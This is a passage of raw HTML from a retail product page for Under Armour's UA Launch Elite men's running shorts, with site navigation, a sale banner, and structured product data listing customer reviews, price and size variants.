Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code <b>EXTRA40</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html",
  "name": "UA Launch Elite",
  "alternateName": "UA Launch Elite Men's 7\" Shorts",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_BC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FSF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_PKT?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "What do you need from your go-to running shorts? They need to be light and stretchy to let you move, and have a liner to keep you cool and dry. Done.",
  "mpn": "1376508",
  "sku": "1376508-403-SM",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.3,
    "reviewCount": 21,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "The UA Launch Elite RULE"
      },
      "comment": [],
      "dateCreated": "2025-12-19T19:19:26.000+00:00",
      "datePublished": "2025-12-19T21:30:08.000+00:00",
      "headline": "Great shorts!!",
      "image": [],
      "reviewBody": "Best shorts for the money anywhere.  Buy every color!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Dave GA"
      },
      "comment": [],
      "dateCreated": "2025-11-04T13:35:19.000+00:00",
      "datePublished": "2025-11-04T14:00:07.000+00:00",
      "headline": "Speed pocket is best phone carrier of all",
      "image": [],
      "reviewBody": "The speed pocket is simply the best way to carry a phone in a non-trail running short. Some trail shorts and tights that have multiple waist pockets offer more carrying options, where a phone, keys, plus gels or even a small soft flask can be tucked in, but if all you need is to take your phone, the speed pocket rules. Shorts fit will, too. As others said, the waist band is snug and less stretchy than most running band elastic, but it is also incredibly durable. These shorts last! The material is slightly thicker than ultra light shorts, but I find that useful for wearing post run, as they aren't like paper and all bouncy. My one request, add a small internal key pocket. Having a modern car fob plus the phone is very tight in the Speedpocket. Having a cloth internal key pocket would increase versatility and add virtually no weight.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "JHutch43"
      },
      "comment": [],
      "dateCreated": "2025-09-13T08:27:22.000+00:00",
      "datePublished": "2025-09-13T10:15:03.000+00:00",
      "headline": "Great running shorts",
      "image": [],
      "reviewBody": "Great fit. Great material. I like the rear phone pocket. Confident phone will stay in place.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "RandaB"
      },
      "comment": [],
      "dateCreated": "2024-08-04T18:13:48.000+00:00",
      "datePublished": "2024-08-05T17:15:20.000+00:00",
      "headline": "Nice shorts.",
      "image": [],
      "reviewBody": "Fit as expected, goes well with most anything. Great price as well",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Underarmourmommaof3"
      },
      "comment": [],
      "dateCreated": "2024-06-23T18:41:55.000+00:00",
      "datePublished": "2024-06-23T19:00:10.000+00:00",
      "headline": "Great athleisure for WFH",
      "image": [],
      "reviewBody": "My husband loves the light feel of these shorts AND the length - win win!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "CFCF"
      },
      "comment": [],
      "dateCreated": "2023-12-14T19:17:28.000+00:00",
      "datePublished": "2023-12-14T19:45:09.000+00:00",
      "headline": "Great shorts",
      "image": [],
      "reviewBody": "Great shorts.  Great for running or working out.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Sara93"
      },
      "comment": [],
      "dateCreated": "2023-12-02T13:03:57.000+00:00",
      "datePublished": "2023-12-02T13:30:08.000+00:00",
      "image": [],
      "reviewBody": "bought as a gift- perfect fit",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "BobbyDa"
      },
      "comment": [],
      "dateCreated": "2023-10-25T16:45:27.000+00:00",
      "datePublished": "2023-10-25T18:15:09.000+00:00",
      "image": [],
      "reviewBody": "Very happy with the items I purchased.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mike 88"
      },
      "comment": [],
      "dateCreated": "2023-10-23T09:52:59.000+00:00",
      "datePublished": "2023-10-23T11:45:07.000+00:00",
      "headline": "Solid pair of shorts",
      "image": [],
      "reviewBody": "As advertised. Great fit and excellent color with the Statue of Liberty green",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mike McQ"
      },
      "comment": [],
      "dateCreated": "2023-10-23T02:02:52.000+00:00",
      "datePublished": "2023-10-23T02:30:08.000+00:00",
      "headline": "Quality material that is also light in weight.",
      "image": [],
      "reviewBody": "This short is made of light weight material with both quality and durability. They are not baggy nor tight and have a style and cut that is above other shorts. My onl knock is it fits a bit small in the waist band. The wide waste band helps to offset the fit.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 44.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "88% Polyester/12% Elastane",
  "positiveNotes": [
    "Keeps You Cool",
    "Water-Resistant",
    "Reflective Details"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=001&dwvar_1376508_size=SM",
      "name": "UA Launch Elite",
      "size": "SM",
      "sku": "1376508-001-SM",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=001&dwvar_1376508_size=MD",
      "name": "UA Launch Elite",
      "size": "MD",
      "sku": "1376508-001-MD",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=001&dwvar_1376508_size=LG",
      "name": "UA Launch Elite",
      "size": "LG",
      "sku": "1376508-001-LG",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=001&dwvar_1376508_size=XL",
      "name": "UA Launch Elite",
      "size": "XL",
      "sku": "1376508-001-XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=001&dwvar_1376508_size=XXL",
      "name": "UA Launch Elite",
      "size": "XXL",
      "sku": "1376508-001-XXL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=001&dwvar_1376508_size=3XL",
      "name": "UA Launch Elite",
      "size": "3XL",
      "sku": "1376508-001-3XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
